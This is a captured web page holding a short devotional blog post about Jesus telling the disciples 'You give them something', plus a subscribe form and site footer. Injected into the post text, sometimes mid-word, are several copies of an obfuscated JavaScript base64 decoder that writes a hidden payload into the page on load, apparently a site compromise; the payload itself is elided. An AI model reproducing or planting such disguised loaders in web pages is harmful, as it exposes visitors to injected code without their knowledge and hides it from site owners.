<p>Jesus isn?t the least bit concerned with resources. Lack of resources is the disciples? problem, but it is not Jesus?s problem. Jesus simply takes what they have, gives thanks for it, <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and then uses it. I?m struck by his giving thanks for what they have. My prayers are often about what I don?t have <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and will need in order to get the job done.</p>
<p>My fear <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and lack of resources are never the issue.?Jesus towers above my fear <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and my lack of resources?he is not afraid of the things I am afraid of; he is not hindered by the things I am hindered by.</p>
<p>Lately I?ve been sensing that God is speaking to me about certain things, opportunities I cannot ignore. I want to?<strong>send them away</strong>?to others who can h<script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>andle them?to the surrounding countryside <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and villages?<script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and yet I hear Jesus saying, ?<strong>You give them something.</strong>?</p>
<p>What about you? Are there people or opportunities that God has placed in your life? Does he want YOU to give them something? Are you trying to send them away out of fear that you are lacking in some way?</p>
<p>Take some time to sit quietly with the Lord <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and look upon the opportunities before you. Thank him for what you have?<script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and then see what he might do.</p>
<p><sub>Originally published on Mark Moore's blog, September 2013.</sub></p>
<span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://spiritualleadership.com/you-give-them-something/" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://spiritualleadership.com/you-give-them-something/" data-text="You Give Them Something" data-via="overflowleader" >Tweet</a></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://spiritualleadership.com/you-give-them-something/" data-counter="right"></script></div></li><li class="share-end"></li></ul></div></div></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://spiritualleadership.com/category/biblical-reflection/" rel="category tag">Biblical Reflection</a>, <a href="https://spiritualleadership.com/category/spiritual-formation/" rel="category tag">Spiritual Formation</a></span> </p></footer></article><div id="comments" class="comments-compat-dynamik-gen-2.6.9.94">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
							</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>
<img src="https://spiritualleadership.com/wp-content/themes/dynamik-gen-2.6.9.94/images/content-filler.png" class="dynamik-content-filler-img" alt=""></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="gform_widget-4" class="widget gform_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Subscribe to the Blog</h4>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://spiritualleadership.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://spiritualleadership.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://spiritualleadership.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://spiritualleadership.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' type='text/css' media='all' />
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"f1da879c6aa6c56fefb4792ea0331b16","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_20' ><div id='gf_20' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Blog Subcribe</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_20' id='gform_20'  action='/you-give-them-something/#gf_20' data-formid='20' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_20' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_20_3" class="gfield gfield--type-text gplaceholder field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_20_3'>First Name</label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_20_3' type='text' value='' class='large'   tabindex='1'   aria-invalid="false"   /></div></li><li id="field_20_4" class="gfield gfield--type-text gplaceholder field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_20_4'>Last Name</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_20_4' type='text' value='' class='large'   tabindex='2'   aria-invalid="false"   /></div></li><li id="field_20_2" class="gfield gfield--type-email gplaceholder gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_20_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_20_2' type='email' value='' class='large' tabindex='3'   aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_20_6" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_20_6'>Zip Code (US only)</label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_20_6' type='text' value='' class='medium'   tabindex='4'   aria-invalid="false"   /></div></li><li id="field_20_5" class="gfield gfield--type-checkbox gfield--type-choice field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Can we stay connected with you?</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_20_5'><li class='gchoice gchoice_20_5_1'>
								<input class='gfield-choice-input' name='input_5.1' type='checkbox'  value='Yes, send me updates from TLI' checked='checked' id='choice_20_5_1' tabindex='5'  />
								<label for='choice_20_5_1' id='label_20_5_1' class='gform-field-label gform-field-label--type-inline'>Yes, send me updates from TLI</label>
							</li></ul></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_20' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Sign Up' tabindex='6' /> <input type='hidden' name='gform_ajax' value='form_id=20&amp;title=1&amp;description=1&amp;tabindex=1&amp;theme=legacy&amp;hash=c0cfa8f2e9c7fe78d68dbe3aed3d2c02' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_20' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_20' id='gform_theme_20' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_20' id='gform_style_settings_20' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_20' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='20' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_20' value='WyJbXSIsImU2MGQ0MDM2M2ZlYWNlYjRlYTIyZGQ5M2U5YmY2NDM1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_20' id='gform_target_page_number_20' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_20' id='gform_source_page_number_20' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="217"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_20' id='gform_ajax_frame_20' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 20, 'https://spiritualleadership.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_20').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_20');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_20').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_20').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_20').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_20').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_20').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_20').val();gformInitSpinner( 20, 'https://spiritualleadership.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [20, current_page]);window['gf_submitting_20'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_20').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_20').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [20]);window['gf_submitting_20'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_20').text());}else{jQuery('#gform_20').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "20", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_20" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_20";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_20" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 20, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>
</aside></div></div>	<div id="ez-fat-footer-container-wrap" class="clearfix">
	
		<div id="ez-fat-footer-container" class="clearfix">
	
			<div id="ez-fat-footer-1" class="widget-area ez-widget-area one-third first">
				<section id="wpcom_social_media_icons_widget-4" class="widget widget_wpcom_social_media_icons_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Social</h4>
<ul><li><a href="https://www.facebook.com/TheLeadershipInstitute" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">Facebook</span></a></li><li><a href="https://twitter.com/overflowleader" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">Twitter</span></a></li></ul></div></section>
			</div><!-- end #fat-footer-1 -->
	
			<div id="ez-fat-footer-2" class="widget-area ez-widget-area one-third">
				<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h4 class="widget-title widgettitle">Community</h4>
<div class="textwidget custom-html-widget">https://www.tli.cc/</div></div></section>
			</div><!-- end #fat-footer-2 -->
	
			<div id="ez-fat-footer-3" class="widget-area ez-widget-area one-third">
				<section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact Us</h4>
			<div class="textwidget"><p>888-608-3006</p>
<p>info@tli.cc</p>
<p>The Leadership Institute<br />
P.O. Box 2471<br />
Orange, CA 92859</p>
</div>
		</div></section>
			</div><!-- end #fat-footer-3 -->
					
		</div><!-- end #fat-footer-container -->
		
	</div><!-- end #fat-footer-container-wrap -->
<footer class="site-footer"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 · <a href="https://cobaltapps.com/downloads/dynamik-website-builder/">Dynamik-Gen</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a rel="nofollow" href="https://spiritualleadership.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamik-gen-2.6.9.94\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
